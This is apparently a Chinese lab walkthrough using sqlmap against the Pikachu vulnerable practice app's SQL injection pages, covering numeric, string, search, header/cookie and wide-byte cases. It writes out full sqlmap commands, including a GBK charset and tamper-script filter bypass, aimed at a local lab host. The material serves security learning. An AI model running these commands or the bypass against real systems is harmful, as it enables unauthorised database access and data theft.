使用sqlmap探测,在 window系统中操作sqlmap

数字型

- 操作页面无特殊信息,选择后直接输出信息,无可用信息



- 抓包后得知,请求类型是

POST类型,复制数据格式供后续使用 - 存在

cookie,但考虑到无登录需求,这里就不需要cookie作为参数了 - 输入操作指令探测

python sqlmap.py -u "URL" --data "数据格式" --batch

# 操作实例

python sqlmap.py -u "http://pikachu.cmd/vul/sqli/sqli_id.php" --data "id=1&submit=%E6%9F%A5%E8%AF%A2" --batch



- 得到结果,

id字段存在SQL注入 - 注入类型包括(时间,布尔,报错,联合查询注入)这几类

- 闭合方式为数字型



字符型

- 网页无任何变化,只是换成了输入框

- 发现请求方式为GET类型

- 直接输入操作指令

python sqlmap.py -u "http://pikachu.cmd/vul/sqli/sqli_str.php?name=allen+&submit=%E6%9F%A5%E8%AF%A2" --batch

- name字段存在SQL注入

- 注入类型包括(布尔,把偶从,时间,联合注入)这几类

- 闭合方式为

‘闭合





搜索型

- 网页输入无变化,无可用信息

- 请求方式为GET型

- 输入操作指令

# -v 指定输出详细的payload

python sqlmap.py -u "http://pikachu.cmd/vul/sqli/sqli_search.php?name=vince&submit=%E6%90%9C%E7%B4%A2" --batch -v 3



- name字段存在sql注入



- 注入类型(同上或图片中可以看到)

- 闭合方式为

‘闭合





xx型

- GET请求

- 输入操作指令

python sqlmap.py -u "http://pikachu.cmd/vul/sqli/sqli_x.php?name=vince&submit=%E6%9F%A5%E8%AF%A2" --batch -v 3

- 可获得信息和上面的一样



http header

- 请求为post类型,

- 发现cookie的样式不一样且有特殊的内容,猜测注入点在cookie部分

- 具体注入点不确定,将抓到的包保存下来后续使用(记好存放位置)

- 输入操作指令

python sqlmap.py -r "文件路径" --level 3 --batch -v 3

python sqlmap.py -r "F:\SQLmap\file\pheader.txt" --level 3 --batch -v 3

#这里默认level是1级,无法探测出来,就指定级别为3级

# -r :指定数据包文件

布尔盲注和时间盲注页面无任何有用信息反馈,操作也是一样的



宽字节注入

-

页面请求类型为post

-

宽字节不是注入类型,而是绕过过滤的方式

-

尝试正常注入

python sqlmap.py -u "http://pikachu.cmd/vul/sqli/sqli_widebyte.php" --data "name=kobe&submit=%E6%9F%A5%E8%AF%A2" -p name --level=3 -v 3



- 发现无法探测出来,那就增加宽字节处理脚本(这里是sqlmap自带的)

python sqlmap.py -u "http://pikachu.cmd/vul/sqli/sqli_widebyte.php" --data "name=kobe&submit=%E6%9F%A5%E8%AF%A2" -p name --dbms=mysql --charset=GBK --tamper=unmagicquotes.py --level=3 -v 3

- –tamper:指定脚本,–dbs:探测的数据库类型,–charset:指定网站的编码方式

- 这里发现成功绕过,那就判断是宽字节绕过注入了

其它页面自己尝试有问题,后续在操作吧

pikachu --1

3610

3610

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?